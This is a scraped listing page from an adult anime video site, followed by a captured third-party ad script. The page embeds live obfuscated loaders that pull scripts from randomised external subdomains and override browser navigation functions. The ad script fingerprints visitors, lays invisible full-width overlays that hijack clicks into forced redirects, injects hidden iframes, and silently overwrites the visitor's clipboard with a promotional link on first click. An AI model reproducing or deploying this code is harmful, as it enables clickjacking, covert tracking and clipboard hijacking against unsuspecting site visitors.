            	<div class="more_01"><a href="/chengrendongman/3/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/35269.html" title="少女ラムネ2-ShoujoRa">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2502/D-02200R241e6bc8d25V2.jpg" alt="少女ラムネ2-ShoujoRamune2" /></div>
                        <div class="listACT">20250220 少女ラムネ2-ShoujoRa</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/35666.html" title="下道学園4-GedouGakuen">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2502/D-02150T05224E8e23J0.jpg" alt="下道学園4-GedouGakuen4" /></div>
                        <div class="listACT">20250215 下道学園4-GedouGakuen</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/36405.html" title="オーバーフローシー">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-012ZZ40Xfbe9a225G.jpg" alt="オーバーフローシーズン1-Overflow Season 1" /></div>
                        <div class="listACT">20250129 オーバーフローシー</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/95633.html" title="教育指導 The Animatio">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2304/D-041P91T64564b52B15.jpg" alt="教育指導 The Animation" /></div>
                        <div class="listACT">20230418 教育指導 The Animatio</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/35636.html" title="無人島物語×2-Mujint">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2502/D-02150U21Y0F522X02.jpg" alt="無人島物語×2-MujintouMonogatariX2" /></div>
                        <div class="listACT">20250215 無人島物語×2-Mujint</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/34746.html" title="彩民学園2-Saimin Gaku">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2503/D-03020U431e38dcd24948.jpg" alt="彩民学園2-Saimin Gakuen 2" /></div>
                        <div class="listACT">20250302 彩民学園2-Saimin Gaku</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/59156.html" title=" 蓝色魅魔uaka的Live2">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2512/D-122415324BdBa92F15.jpg" alt=" 蓝色魅魔uaka的Live2D激情动画：宫子湿身诱惑，高潮不断！" /></div>
                        <div class="listACT">20251224  蓝色魅魔uaka的Live2</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/29832.html" title="これからアナタを奪">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/220223/2_02230ZU63631.jpg" alt="これからアナタを奪うから!!!体験版#1パティ1" /></div>
                        <div class="listACT">20220223 これからアナタを奪</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="4a78dd7497bff18f631892f6-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="4a78dd7497bff18f631892f6-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="4a78dd7497bff18f631892f6-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="4a78dd7497bff18f631892f6-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="28495e1e43064b4745684f45494144064b4745">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="4a78dd7497bff18f631892f6-text/javascript"></script>
<script type="4a78dd7497bff18f631892f6-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="4a78dd7497bff18f631892f6-text/javascript"></script>
<script type="4a78dd7497bff18f631892f6-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="4a78dd7497bff18f631892f6-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="4a78dd7497bff18f631892f6-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4a78dd7497bff18f631892f6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcgb.awrwasrser.live:8891/vh4/167286
body_size: 5955
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"15384","c_2":1,"c_3":"167286","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38641&adsid=6043224&zoneid=167286&uid=15384&adtplid=1001&plantype=cpv","a_2":"https:\/\/BcgJ.errwbgtrer.live:9896\/c.php?s=[base64];ea69c25768d21f6d804672f1f35f73ad;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/2.gif","a_4":"6043224","a_5":"38641","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[60,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();

--- FILE ---
content_type: application/javascript
request_url: https://api.zzfxfz.com/tj/tongji.js?v=2.201
body_size: 8888
content:
